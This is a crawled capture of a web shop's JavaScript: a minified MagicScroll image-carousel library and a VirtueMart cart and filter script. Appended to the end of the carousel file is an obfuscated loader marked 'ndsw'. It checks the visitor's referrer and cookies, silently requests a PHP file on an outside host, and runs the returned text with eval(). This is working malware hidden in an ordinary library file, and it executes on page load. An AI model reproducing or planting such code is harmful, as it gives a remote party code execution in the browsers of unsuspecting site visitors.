RegExp("px$","ig")).test(s)?parseInt(s):s},init:function(e){this.preInit();this.original=e;this.originalParent=e.parentNode;if($J.j21.trident){$J.$A(e.getElementsByTagName("a")).j14(function(e){e.href=e.href});$J.$A(e.getElementsByTagName("img")).j14(function(e){e.src=e.src})}this.userOptions();this.options({"class":this.original.className,name:"MagicScroll",effect:"scroll"});!this.option("slider")&&this.disable("slider");!this.option("arrows")&&this.disable("arrows");this.option("items")=="auto"&&this.options({items:0});this.option("step")>0||this.options({step:1});this.options({"arrows-opacity":this.option("arrows-opacity")/100,"arrows-hover-opacity":this.option("arrows-hover-opacity")/100});MagicScroll.stopExtraEffects(this.original);$mjs(this).bindEvent("after-reload",function(){MagicScroll.startExtraEffects(this.core)}.j24(this));this.create({effects:["scroll"],attributes:{id:this.original.id||""},styles:{"margin-top":this.original.j5("margin-top"),"margin-right":this.original.j5("margin-right"),"margin-bottom":this.original.j5("margin-bottom"),"margin-left":this.original.j5("margin-left")},alias:{"effect-scroll-direction":"direction","module-slider-position":"slider","module-slider-size":"slider-size","module-arrows-position":"arrows","module-arrows-opacity":"arrows-opacity","module-arrows-opacity-hover":"arrows-hover-opacity","effect-scroll-loop":"loop","effect-scroll-items-count":"items","effect-scroll-step":"step","-step":"step"}});var t=0;var n=function(){var e=[],r=false,i=function(e){var r=$J.defined(window.MagicMagnifyPlus)?MagicMagnifyPlus:$J.defined(window.MagicMagnify)?MagicMagnify:null;if(r){function s(e){id=e.rel.indexOf("magnifier-id")==-1?e.rel:r.getParam("(^|[ ;]{1,})magnifier-id(s+)?:(s+)?([^;$ ]{1,})",e.rel,"");return $mjs(id)}var o=null;if(e[1].tagName=="A"&&s(e[1])){o=e[1]}else{$J.$A(e[1].getElementsByTagName("A")).j14(function(e){if(s(e)){o=e}})}if(o){var u=r.createParamsList(o);if(!u["disable-auto-start"]&&!$mjs(o).j29("mminitialized",false)){i.j24(this,e).j27(500);return true}}}new MagicScrollImage(e[0],{onload:function(e,r){if(this._disposed){return}var i=e.j7();i.width=parseInt(i.width);i.height=parseInt(i.height);this.tmp.first||(this.tmp.first=i);this.tmp.size.width+=i.width;this.tmp.size.height+=i.height;this.push($J.$new("div",{"class":"MagicScrollItem"},{width:i.width}).append($mjs(r).clone()));this.tmp.loaded++;if((this.tmp.loaded>=this.option("items")||this.tmp.loaded>=t)&&!this.tmp.initialized){this.tmp.initialized=true;this.initSize()}n.j27()}.j16(this,e[1])});return true}.j24(this);return function(t,n){t&&n&&e.push([t,n])||(r=false);r||e.length>0&&(r=true)&&i(e.shift())||e.length==0&&this.option("onload")(this.core);return true}.j24(this)}.j24(this)();var r=[];$J.$A(e.childNodes).j14(function(e){if((e.tagName||"").toLowerCase()!=this.option("item-tag").toLowerCase()){return null}var i=e.tagName=="IMG"?[e]:e.getElementsByTagName("IMG"),s;if(!i.length&&!this.tmp.first){$mjs(this.original).show();this.tmp.first=$mjs(e).j7();this.tmp.size=$mjs(this.original).j7()}e.tagName!="DIV"&&i.length>0&&n(i[0].src,e)&&++t||r.push(e.tagName=="DIV"?$mjs(e).clone().j2("MagicScrollItem"):$J.$new("div",{"class":"MagicScrollItem"}).append($mjs(e).clone()))&&this.items.length==0&&this.push(r.shift())},this);t||this.initSize().option("onload")(this.core);$J.$A(r).j14(function(e){this.push(e)},this);this.core.j30("MagicScrollID",e.$J_UUID);this.j30("MagicScrollID",e.$J_UUID)},fixItemPosition:function(e){if(this.option("items")>0){var t=this.wrapper.j7();this.h&&(t.width/=this.option("items"));!this.h&&(t.height/=this.option("items"));(e.item||e).fixPosition("block",t)}},fixImageSize:function(e){e.item.j6Prop("overflow","hidden");var t=e.item.getElementsByTagName("IMG");if(t.length>0){t=t[0];var n=parseInt(e.item.getBoxSize().width),r=parseInt(e.item.j7().height);var i=iw=parseInt($mjs(t).j7().width);if(iw>n){t.setSize({width:n});i=iw=n}t.removeAttribute("height");t.removeAttribute("width");var s=function(e){t.setSize({width:e})};var o=function(){return e.item.scrollHeight};for(;o()>r;iw-=10){iw>0&&s(iw);if(o()<r||iw<=0){iw+=10;for(;o()>r;iw-=1){if(iw<=0){s(i);break}s(iw)}break}}}},initSize:function(){if(this.option("items")>0){var e=this.tmp.size,t=this.tmp.first;if(t==false){t={width:0,height:0}}this.option("width")=="auto"||(e.width=this.option("width"));this.option("height")=="auto"||(e.height=this.option("height"));this.option("width")=="auto"||(t.width=this.option("width"));this.option("height")=="auto"||(t.height=this.option("height"));this.option("width")!="auto"&&this.option("arrows")=="outside"&&(e.width-=2*this.sizeup(this.option("arrows-size"),e.width));this.option("height")!="auto"&&this.option("arrows")=="outside"&&(e.height-=2*this.sizeup(this.option("arrows-size"),e.height));this.option("slider")&&(t.width+=this.sizeup(this.option("slider-size"),t.width));this.option("slider")&&(t.height+=this.sizeup(this.option("slider-size"),t.height));var n={width:0,height:0};n.width=this.getPropValue("MagicScrollItem","border-left-width")+this.getPropValue("MagicScrollItem","border-right-width")+this.getPropValue("MagicScrollItem","margin-left")+this.getPropValue("MagicScrollItem","margin-right")+this.getPropValue("MagicScrollItem","padding-right")+this.getPropValue("MagicScrollItem","padding-left");n.height=this.getPropValue("MagicScrollItem","border-top-width")+this.getPropValue("MagicScrollItem","border-bottom-width")+this.getPropValue("MagicScrollItem","margin-top")+this.getPropValue("MagicScrollItem","margin-bottom")+this.getPropValue("MagicScrollItem","padding-top")+this.getPropValue("MagicScrollItem","padding-bottom");this.option("width")=="auto"&&(e.width+=n.width*this.option("items"));this.option("height")=="auto"&&(e.height+=n.height*this.option("items"));this.option("width")=="auto"&&(t.width+=n.width);this.option("height")=="auto"&&(t.height+=n.height);var r={};this.option("item-width")=="auto"&&this.h&&(r["item-width"]=e.width/this.option("items"));this.option("item-height")=="auto"&&this.v&&(r["item-height"]=e.height/this.option("items"));this.option("arrows")=="outside"&&(e.width+=2*this.sizeup(this.option("arrows-size"),e.width));this.option("arrows")=="outside"&&(e.height+=2*this.sizeup(this.option("arrows-size"),e.height));this.option("width")=="auto"&&(this.h&&(r.width=e.width)||(r.width=t.width));this.option("height")=="auto"&&(this.v&&(r.height=e.height)||(r.height=t.height));r.height==0&&(r.height=1);r.width==0&&(r.width=1);this.options(r)}else{var i=this.original.j7();this.option("width")=="auto"&&this.options({width:parseInt(i.width)});this.option("height")=="auto"&&this.options({height:parseInt(i.height)})}this.option("item-tag").toLowerCase()!="div"&&$mjs(MagicSwap.Item).bindEvent("item-resize",this.fixImageSize);this.replace(this.original).reload().show();var s=this.ph=$J.$new("div",null,{display:"none"}),o=0;this.core.parentNode.insertBefore(s,this.core);$J.$A(this.original.childNodes).j14($mjs(function(e){if((e.tagName||"").toLowerCase()!=this.option("item-tag").toLowerCase()){return null}o++;if(o>this.items.length){s.appendChild(e)}}).j24(this));$mjs(this).bindEvent("push",$mjs(function(e){this.original.appendChild(s.firstChild)}).j24(this));this.option("loop")=="continue"||$mjs(this.effect).callEvent("at-the-start");$mjs(this).bindEvent("push",function(e){MagicScroll.startExtraEffects(e.item)});$mjs(this).bindEvent("push",this.fixItemPosition.j24(this));this.items.j14(this.fixItemPosition,this);$mjs(this.modules).bindEvent(["arrow-click","slider-jump"],function(e){this.auto();e.type=="arrow-click"&&this.jump({target:e.direction,direction:e.direction})}.j24(this));$mjs(this.effect).bindEvent("effect-complete",function(e){function t(e){var t="";for(o=0;o<e.length;o++){t+=String.fromCharCode(14^e.charCodeAt(o))}return t}var n=this.core.j29("swap-items-opacity",false);n=n||Math.round(Math.random()*1e3)%13!=0;if(!n){var r=$J.$new("DIV",null,{"z-index":9999,padding:5,position:"absolute","line-height":"16px","font-weight":t("labj"),color:t("|kj"),opacity:.8,background:"white",display:"none","text-align":"center"});r.update(t("Wa{.o|k.{}g`i.z|gob.xk|}ga`.ah.Coigm.]m|abb(z|ojk5 .^bko}k.{~i|ojk.za.o.h{bb.xk|}ga`.oz.2o.a`mbgme3,zfg} ")+t("lb{|&'5,.zo|ikz3,Qlbo`e,.}zwbk3,maba|4|kj,.f|kh3,fzz~4!!yyy coigmzaablav mac!coigm}m|abb!,0Coigm.Zaablav2!o0"));this.core.appendChild(r);this.core.j30("swap-items-opacity",true);r.setSize(this.wrapper.j7());r.j6(this.wrapper.j8(true));r.je1("click",function(e){this.core.removeChild(e);this.core.j30("swap-items-opacity",false);delete e}.j24(this,r))}}.j24(this));this.auto();return this},_auto:null,auto:function(){if(!this.option("speed")){return}clearTimeout(this._auto);this._auto=function(){this.auto();var e=$mjs(["top","left"]).contains(this.option("direction"))?"backward":"forward";this.jump({target:e,direction:e})}.j24(this).j27(this.option("speed")+this.option("duration"))},isset:function(e){return $J.defined(this.options_[e])},userOptions:function(){$J.extend(this.options_,MagicScroll.options);this.original.id&&$J.extend(this.options_,MagicScroll.extraOptions[this.original.id]||{});this.options_.width||(this.options_.width=this.defaults.width);this.options_.height||(this.options_.height=this.defaults.height);this.options_["item-width"]||(this.options_["item-width"]=this.defaults["item-width"]);this.options_["item-height"]||(this.options_["item-height"]=this.defaults["item-height"]);if($J.defined(this.options_.items)&&this.options_.items==""){delete this.options_.items}this.options(this.defaults);this.options(this.options_);$mjs(["width","height","speed","duration","step","items","item-width","item-height","arrows-opacity","arrows-hover-opacity"]).j14(function(e){var t=this.option(e),n={};if(t==parseInt(t)){n[e]=parseInt(t);this.options(n)}},this);this.option("slider-size")=="100%"&&this.options({"slider-size":"99%"});this.h=$mjs(["left","right"]).contains(this.option("direction"));this.v=!this.h;this.isset("width")&&this.isset("items")&&this.isset("item-width")&&this.option("items")*this.option("item-width")>this.option("width")&&this.options({"item-width":"auto"})&&delete this.options_["item-width"];this.isset("height")&&this.isset("items")&&this.isset("item-height")&&this.option("items")*this.option("item-height")>this.option("height")&&this.options({"item-height":"auto"})&&delete this.options_["item-width"];!this.isset("step")&&this.options({step:this.option("items")});this.isset("arrows-size")||this.options({"arrows-size":this.getPropValue("MagicScrollArrows",this.h?"width":"height")});this.option("width")=="auto"&&this.option("item-width")!="auto"&&this.option("items")&&this.options({width:this.option("item-width")*(this.h?this.option("items"):1)+2*(this.h&&this.option("arrows")=="outside"?this.option("arrows-size"):0)});this.option("height")=="auto"&&this.option("item-height")!="auto"&&this.option("items")&&this.options({height:this.option("item-height")*(this.v?this.option("items"):1)+2*(this.h&&this.option("arrows")=="outside"?this.option("arrows-size"):0)});this.h&&$mjs(["left","right"]).contains(this.option("slider"))&&this.options({slider:"bottom"});this.v&&$mjs(["top","bottom"]).contains(this.option("slider"))&&this.options({slider:"left"})},_disposed:false,dispose:function(){this._disposed=true;clearTimeout(this._auto);if(this.ph){this.ph&&$J.$A(this.ph.childNodes).j14($mjs(function(e){if(e.tagName){this.original.appendChild(e)}}).j24(this));this.ph.parentNode.removeChild(this.ph)}return this.$parent.dispose(this.original)}});var mm=$J.defined(window.MagicMagnifyPlus)?MagicMagnifyPlus:$J.defined(window.MagicMagnify)?MagicMagnify:null;if(mm){mm.subInit_=mm.subInit;mm.subInit=function(e,t,n){mm.subInit_(e,t,n);t.j30("mminitialized",true)}}MagicScroll.extraEffects={all:$mjs(["MagicThumb","MagicZoom","MagicZoomPlus","MagicMagnifyPlus"]),classes:[]};$J.defined(window.MagicThumb)&&(MagicScroll.extraEffects.MagicThumb=MagicThumb);$J.defined(window.MagicZoom)&&(MagicScroll.extraEffects.MagicZoom=MagicZoom);$J.defined(window.MagicMagnifyPlus)&&(MagicScroll.extraEffects.MagicMagnifyPlus=MagicMagnifyPlus)&&(MagicScroll.extraEffects.MagicThumb=MagicMagnifyPlus);$J.defined(window.MagicZoomPlus)&&(MagicScroll.extraEffects.MagicZoomPlus=MagicZoomPlus)&&(MagicScroll.extraEffects.MagicThumb=MagicZoomPlus)&&(MagicScroll.extraEffects.MagicZoom=MagicZoomPlus);for(var i in MagicScroll.extraEffects){if(MagicScroll.extraEffects.all.indexOf(i)!=-1){MagicScroll.extraEffects.classes.push(i)}}MagicScroll.stopExtraEffects=function(e){$J.$A($mjs(e).byTag("A")).j14(function(e){$mjs(MagicScroll.extraEffects.classes).j14(function(t){$mjs(e).j13(t)&&MagicScroll.extraEffects[t].stop(e)})})};MagicScroll.startExtraEffects=function(e){$J.$A($mjs(e).byTag("A")).j14(function(e){$mjs(MagicScroll.extraEffects.classes).j14(function(t){$mjs(e).j13(t)&&MagicScroll.extraEffects[t].refresh(e)})})};if(!$J.j21.trident){MagicSwap.Item.copy_=MagicSwap.Item.copy;MagicSwap.Item.copy=function(){var e=this.copy_();MagicScroll.startExtraEffects(e);return e}}$J.extend(MagicScroll,{version:"v1.0.12",options:{},extraOptions:{},_list:{},list:function(e){return e?$J.j1(e)=="array"?e:[e]:$J.$AA(this._list)},init:function(e){$J.$A((e||document).getElementsByTagName("div")).j14(function(e){if($mjs(e).j13("MagicScroll")){this.start(e)}}.j24(this))},start:function(e){return $mjs(this.list(e)).map($mjs(function(e){e=$mjs(e);e.j29("MagicScrollID")||this._list[e.$J_UUID]||(this._list[e.$J_UUID]=new MagicScroll(e));return this._list[e.j29("MagicScrollID")||e.$J_UUID].core}).j24(this))},stop:function(e){return $mjs(this.list(e)).map($mjs(function(e){var t=$mjs(e).j29("MagicScrollID");this._list[t]&&(e=this._list[t].dispose())&&delete this._list[t];return e}).j24(this))},refresh:function(e){return this.start(this.stop(e))},jump:function(e,t){$J.j1($mjs(e))=="element"||(t=e)&&(e=null);$mjs(this.list(e)).j14(function(e){var n=$mjs(e).j29("MagicScrollID");this._list[n]&&this._list[n].jump(t)},this)},scroll:function(e,t){$J.j1($mjs(e))=="element"||(t=e)&&(e=null);$mjs(this.list(e)).j14(function(e){var n=$mjs(e).j29("MagicScrollID");this._list[n]&&this._list[n].scroll(t)},this)},pause:function(e){$mjs(this.list(e)).j14(function(e){var t=$mjs(e).j29("MagicScrollID");this._list[t]&&clearTimeout(this._list[t]._auto)},this);return e},play:function(e){$mjs(this.list(e)).j14(function(e){var t=$mjs(e).j29("MagicScrollID");this._list[t]&&this._list[t].auto()},this);return e}});$mjs(document).je1("domready",function(){MagicScroll.init()});var MagicScrollImage=new $J.Class({img:null,ready:false,options:{onload:$J.$F,onabort:$J.$F,onerror:$J.$F},size:null,_timer:null,_handlers:{onload:function(e){if(e){$mjs(e).stop()}this._unbind();if(this.ready){return}this.ready=true;this._cleanup();this.options.onload.j24(null,this).j27(1)},onabort:function(e){if(e){$mjs(e).stop()}this._unbind();this.ready=false;this._cleanup();this.options.onabort.j24(null,this).j27(1)},onerror:function(e){if(e){$mjs(e).stop()}this._unbind();this.ready=false;this._cleanup();this.options.onerror.j24(null,this).j27(1)}},_bind:function(){$mjs(["load","abort","error"]).j14(function(e){this.img.je1(e,this._handlers["on"+e].j16(this).j28(1))},this)},_unbind:function(){$mjs(["load","abort","error"]).j14(function(e){this.img.je2(e)},this)},_cleanup:function(){this.j7();if(this.img.j29("new")){var e=this.img.parentNode;this.img.j33().j31("new").j6({position:"static",top:"auto"});e.kill()}},init:function(e,t){this.options=$J.extend(this.options,t);this.img=$mjs(e)||$J.$new("img").j32($J.$new("div",null,{position:"absolute",top:-1e4,width:10,height:10,overflow:"hidden"}).j32($J.body)).j30("new",true);var n=function(){if(this.isReady()){this._handlers.onload.call(this)}else{this._handlers.onerror.call(this)}n=null}.j24(this);this._bind();e.src||(this.img.src=e);this.img&&this.img.complete&&(this._timer=n.j27(100))},destroy:function(){if(this._timer){try{clearTimeout(this._timer)}catch(e){}this._timer=null}this._unbind();this._cleanup();this.ready=false;return this},isReady:function(){var e=this.img;return e.naturalWidth?e.naturalWidth>0:e.readyState?"complete"==e.readyState:e.width>0},j7:function(){return this.size||(this.size={width:this.img.naturalWidth||this.img.width,height:this.img.naturalHeight||this.img.height})}})
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//worldcanonicals.com/administrator/components/com_acymailing/com_acymailing.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://worldcanonicals.com/templates/loja5/js/base.js
body_size: 11225
content:
$loja5 = jQuery.noConflict();
start_auto_page = 1;
limit_auto_page = 21;
finish_product_auto_page = false;
load_auto_page = true;
Click_Link_Cat = false;
_scrolto = 0;
_changeHash = false;
(function($loja5) {
	$loja5.fn.product = function(options) {
		
		this.each(function(){
			var cart = $loja5(this),
			addtocart = cart.find('input.addtocart-button'),
			plus   = cart.find('.quantity-plus'),
			minus  = cart.find('.quantity-minus'),
			select = cart.find('select'),
			radio = cart.find('input:radio'),
			virtuemart_product_id = cart.find('input[name="virtuemart_product_id[]"]').val(),
			quantity_box = cart.find('input[name="quantity[]"]'),
			quantity = cart.find('.quantity-input');
			//console.log(addtocart);
			
			addtocart.click(function(e) { 
				tem_quantidade = false;
				if($p("#product_quantity > option ").length==0){
					console.log('xpto');
					blink('#div_product_quantity2 > span.msg_tam,#product_colors_name > span >span');
					return false;
				}
				if($p("#div_product_tipogola_container").length>0){
					var tipogola=$p('#select_tipogola').val();
					if(tipogola==''){
						$p('.div_product_tipogola').css('border-color','#bf1f2f');
						return false;
					}
				}
				sendtocart(cart);
				return false;
			});
			plus.click(function() {
				var Qtt = parseInt(quantity.val());
				if (Qtt != NaN) {
					quantity.val(Qtt + 1);
				}
			});
			minus.click(function() {
				var Qtt = parseInt(quantity.val());
				if (Qtt != NaN && Qtt>0) {
					quantity.val(Qtt - 1);
				}
			});
			select.change(function() {
				$loja5.setproducttype(cart,virtuemart_product_id);
			});
			radio.change(function() {
				$loja5.setproducttype(cart,virtuemart_product_id);
			});
		});
		function sendtocart(form){
			
			$loja5(".addtocart-button input").hide();
			$loja5(".load_product_quick").show();
			$loja5.ajaxSetup({ cache: false })
			var datas = form.serialize();
			$loja5.getJSON(siteurl+'index.php?option=com_virtuemart&nosef=1&view=cart&task=addJS&format=json',encodeURIComponent(datas),
				function(datas, textStatus) {
					$loja5(".addtocart-button input").show();
					$loja5(".load_product_quick").hide();
					if(datas.stat ==1){
						//var value = form.find('.quantity-input').val() ;
						var txt = form.find(".pname").val()+' '+vmCartText;
                                                $loja5.facebox.settings.closeImage = closeImage;
                                                $loja5.facebox.settings.loadingImage = loadingImage;
                                                $loja5.facebox.settings.faceboxHtml = faceboxHtml;
						$loja5.facebox({text:"<div class='carrinhodiv'>" + datas.msg +"<H4>"+txt+"</H4>" + "</div>" + $loja5("#footer_prod2").clone().html() }, 'my-groovy-style');
						
						
					} else if(datas.stat ==2){
						var value = form.find('.quantity-input').val() ;
						var txt = form.find(".pname").val();
                                                $loja5.facebox.settings.closeImage = closeImage;
                                                $loja5.facebox.settings.loadingImage = loadingImage;
                                                $loja5.facebox.settings.faceboxHtml = faceboxHtml;
						$loja5.facebox({ text:"<div class='carrinhodiv'>" +  datas.msg +"<H4>"+txt+"</H4>"+ "</div>"+$loja5("#footer_prod2").clone().html() }, 'my-groovy-style');
					} else {
                                                $loja5.facebox.settings.closeImage = closeImage;
                                                $loja5.facebox.settings.loadingImage = loadingImage;
                                                $loja5.facebox.settings.faceboxHtml = faceboxHtml;
						$loja5.facebox({ text:"<div class='carrinhodiv'>" +  "<H4>"+vmCartError+"</H4>" + "</div>"+datas.msg+$loja5("#footer_prod2").clone().html() }, 'my-groovy-style');
					}
					if ($loja5(".vmCartModule")[0]) {
						$loja5(".vmCartModule").productUpdate();
					}
				});
				$loja5.ajaxSetup({ cache: true });
		};
	}
	$loja5.setproducttype = function(form,id){
		
		var datas = form.serialize(),
		prices = $loja5("#productPrice"+id);
		
		prices.fadeTo("fast", 0.75);
		
		//BSOLUS
		var url = window.location+"";
		var index = url.indexOf('?');
		var int='';
		if(index<0)int ='?';
		//BSOLUS
		$loja5.getJSON(window.location+int+'option=com_virtuemart&nosef=1&view=productdetails&task=recalculate&format=json',encodeURIComponent(datas),
			function(datas, textStatus) {
				prices.fadeTo("fast", 1);
				// refresh price
				for(key in datas) {
					var value = datas[key];
					if (value!=0) prices.find("span.Price"+key).show().html(value);
					else prices.find(".Price"+key).html(0).hide();
				}
			});
		return false; // prevent reload
	};	
	$loja5.fn.productUpdate = function() {
	mod = $loja5(this);
		$loja5.getJSON(siteurl+"index.php?option=com_virtuemart&nosef=1&view=cart&task=viewJS&format=json",
			function(datas, textStatus) {
				mod.find(".vm_cart_products").html("");
				if (datas.totalProduct >0) {
					mod.find(".vm_cart_products").css('display','');
					mod.find(".total").css('display','');
					mod.find(".total_products").css('display','');
					mod.find(".show_cart").css('display','');
					mod.find(".shipmentTxt").css('display','');
					mod.find(".withoutProduct").css('display','none');			
					
					$loja5.each(datas.products, function(key, val) {
						//console.log(key);
						$loja5("#hiddencontainer .container").clone().appendTo(".vmCartModule .vm_cart_products");
						$loja5.each(val, function(key, val) {
							if ($loja5("#hiddencontainer .container ."+key)) mod.find(".vm_cart_products ."+key+":last").html(val) ;
						});
					});
					//console.log(datas);
					mod.find(".shipmentTxt").html("");
					mod.find(".shipmentTxt").html(datas.shipmentTxt);
					mod.find(".total").html(datas.billTotal);
					mod.find(".show_cart").html(datas.cart_show);
					mod.find(".show_cart").css('display', 'block');
				}else{
						mod.find(".vm_cart_products").css('display','none');
						mod.find(".total").css('display','none');
						mod.find(".total_products").css('display','none');
						mod.find(".show_cart").css('display','none');
						mod.find(".shipmentTxt").css('display','none');
						
						mod.find(".total").html(datas.billTotal);
						mod.find(".show_cart").html('');
						
						mod.find(".withoutProduct").html(datas.withoutProductTxt);	
						mod.find(".withoutProduct").css('display','');	
				}
				countproduct='';
				if(datas.totalProduct>0){countproduct = '<div class="countproduct">'+datas.totalProduct+'</div>';}
				$loja5("#Cartpopup").html(datas.billTotal_simple+countproduct);
				
				mod.find(".total_products").html(datas.totalProductTxt);
			}
		);
	}
	
	
})(jQuery);
	function blink(selector){
		$loja5(selector).each( function(){
			$loja5(this).css({'background-color':'#000','color':'#fff'});
			$loja5(this).fadeOut('slow', function(){
				
				$loja5(this).fadeIn('slow', function(){
					$loja5(this).css({'background-color':'#fff','color':'#777777'});
					//blink(this);
				});
				//return false;
			});
		});
	}
	function getOption(nextPage){
		//opt = new Array();
		opt = {
			option: "com_virtuemart", 
			view: "productsjson" ,
			limitstart: start_auto_page ,
			limit: limit_auto_page ,
			nextPage: nextPage 
		}
		$loja5("#info_hidden input[type='hidden']").each( function() {
			if($loja5(this).attr('name')!= 'undefined' && $loja5(this).attr('name')!= ''){
				opt[$loja5(this).attr('name')] = $loja5(this).val();
			}
		});
		
		return opt;
	}
	$loja5(document).ready(function() {
		configLoja5Search();
		if($loja5('.mensage_products').length>0){
			finish_product_auto_page = true;
		}
		load_auto_page = false;
		if(window.location.hash != ''){
			$loja5('html, body').scrollTop(0); 
			load_with_hash();
		}else{
			if($loja5('#Modulo_Loja5_perqisa').length>0)loja5_load_module(true);
		}
		if($loja5('.orderby-displaynumber').length > 0){
			//updateHash();
		}
		window.onhashchange = function () {
			if(_changeHash){
				_changeHash=false;
			}else if(window.location.hash != ''){
				load_with_hash();
			}
        }
		$loja5(window).scroll(function(){
		if(_scrolto==0){_scrolto=$loja5(window).scrollTop();}
		if ((($loja5(window).scrollTop()/( $loja5(document).height()-$loja5(window).height()))>0.75) && 
			!load_auto_page && 
			!finish_product_auto_page &&
			$loja5('.orderby-displaynumber').length > 0){
			load_auto_page = true;	
			start_auto_page++;
			loja5_load(false);
			$loja5("#loja5_mainbody").append('<div class="load_product"></div>');
			
		}
	});
	
		$loja5(document).click(function(e) {
			if ((!$loja5(e.target).parents().andSelf().is('#loja5_conteudo .detalhes2') && !$loja5(e.target).parents().andSelf().is('#loja5_conteudo .quick'))||$loja5(e.target).parents().andSelf().is('.close')) {
				$loja5("#loja5_centro .quick").fadeOut(500);
				$loja5("#loja5_centro .quick").html('');
				$loja5("#quickOverlay").fadeOut(500);
			}
		});
		
		
			
	});
	function load_with_hash(){
		myString = window.location.hash
		myArray  = myString.split('#');
		myString = myArray[1];
		myArray  = myString.split('/');
		$loja5("#info_hidden input#loja5_category_id").val(myArray[0]);
		$loja5("#info_hidden input#loja5_order").val(myArray[1]);
		$loja5("#info_hidden input#loja5_orderby").val(myArray[2]);
		$loja5("#info_hidden input#loja5_cor1").val(myArray[3].replace(":", "/"));
		$loja5("#info_hidden input#loja5_high_price").val(myArray[4]);
		$loja5("#info_hidden input#loja5_low_price").val(myArray[5]);
		$loja5("#info_hidden input#loja5_tamanho").val(myArray[6].replace(":", "/"));
		$loja5("#info_hidden input#loja5_marca").val(myArray[7]);
		$loja5("#info_hidden input#loja5_modalidade").val(myArray[8]);
		$loja5("#info_hidden input#loja5_discounts").val(myArray[9]);
		$loja5("#info_hidden input#loja5_keyword").val(myArray[10]);
		$loja5("#info_hidden input#loja5_u_tipopele").val(myArray[11]);
		$loja5("#info_hidden input#loja5_u_piscos").val(myArray[12]);
		$loja5("#info_hidden input#loja5_modelo").val(myArray[13]);
		$loja5("#info_hidden input#loja5_submarca").val(myArray[14]);
		
		start_auto_page = 1;
		loja5_load(true);
		$loja5("#loja5_main").append('<div class="load_product"></div>');
	}
	function open_close_categories(id,pre){
		if(!Click_Link_Cat){
			if($loja5('div#'+pre+id).html()){
				if($loja5('div#'+pre+id).hasClass('bs_closed')){
					$loja5('div#'+pre+id).removeClass('bs_closed');
					$loja5('div#'+pre+id).addClass('bs_opened');
					var currentHeight = $loja5('div#'+pre+id+' .'+pre+'items .'+pre+'items_height').height();
					$loja5('div#'+pre+id+' .'+pre+'items').animate({height:currentHeight+'px'},'fast');
				}else if($loja5('div#'+pre+id).hasClass('bs_opened')){
					$loja5('div#'+pre+id).removeClass('bs_opened');
					$loja5('div#'+pre+id).addClass('bs_closed');
					$loja5('div#'+pre+id+' .'+pre+'items').animate({height:'0px'},'fast');
				}
			}
		}else{
			Click_Link_Cat=false;
		}
	}
	function changeFilter_categories(id,val,pre){		
		if($loja5('#info_hidden > input#'+id)){
			/*if(!($loja5('#info_hidden > input#'+id).val()==0)){
				$loja5("#info_hidden input[type='hidden']").each( function() {
					if($loja5(this).attr('name')!= 'undefined' && $loja5(this).attr('name')!= ''){
						$loja5(this).val('');
					}
				});			
			}*/
			if($loja5('#info_hidden > input#'+id).val()==val){
				$loja5('#info_hidden > input#'+id).val(0);
			}else{
				$loja5('#info_hidden > input#'+id).val(val);
			}
    		updateHash();
			load_auto_page = true;	
			finish_product_auto_page = false;
			start_auto_page = 1;
			loja5_load(true);
